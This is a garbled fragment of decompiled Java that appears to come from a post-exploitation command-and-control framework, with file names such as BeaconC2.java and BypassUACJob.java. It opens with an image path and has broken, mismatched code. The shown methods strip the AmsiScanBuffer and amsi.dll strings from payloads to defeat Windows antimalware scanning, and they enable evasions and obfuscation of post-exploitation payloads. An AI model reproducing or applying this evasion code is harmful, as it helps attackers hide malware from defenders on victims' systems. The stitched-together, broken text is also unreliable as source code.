 public byte[] fix(byte[] var1) {
if (!this.tasker.disableAMSI()) {
var1 = CommonUtils.zeroOut(var1, new String[]{"AmsiScanBuffer", "amsi.dll"});
}
return var1;
}
public void obfuscate(PostExObfuscator var1, byte[] var2) {
var1.enableEvasions();
var1.obfuscateDOSHeader();
}
}
eaconBridge.java Targets.java JobSimple.java BypassUACJob.java TaskBeacon.java Beacons.java BeaconC2.java
} else {
this.builder.setCommand(88);
}
} else if (this.ignoreToken()) {
this.builder.setCommand(70);
} else {
this.builder.setCommand(87);
}
var2 = this.fix(var2);
if (this.tasker.obfuscatePostEx()) {
var2 = this._obfuscate(var2);
}